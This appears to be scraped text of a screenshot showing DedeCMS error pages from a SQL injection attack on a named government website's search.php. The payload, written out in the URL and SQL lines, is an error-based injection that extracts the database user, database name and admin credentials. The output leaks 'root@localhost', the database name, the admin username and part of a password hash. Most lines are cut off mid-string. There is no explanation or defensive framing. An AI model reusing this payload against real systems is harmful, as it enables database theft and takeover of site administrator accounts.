 www.xnsl.gov.cn/plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SE
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+(select+coun
(substring((select+CONCAT(0x7c,user(),0x7c,database(),0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server ve
count(*),concat(floor(rand(0)*2),(substring((select' at line 1
Error sql: SELECT channeltype FROM `dede_arctype` WHERE id=111=@`\'`) and (SELECT 1 FROM (select cou
CONCAT(0x7c,user(),0x7c,database(),0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from inform
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+(select+coun
(substring((select+CONCAT(0x7c,user(),0x7c,database(),0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit
Error infos: Duplicate entry root@localhost|tccfzx|admin|5b35ea key 1
Error sql: SELECT * FROM `dede_archives` arc WHERE typeid IN (111=@`\'`) and (SELECT 1 FROM (select
CONCAT(0x7c,user(),0x7c,database(),0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from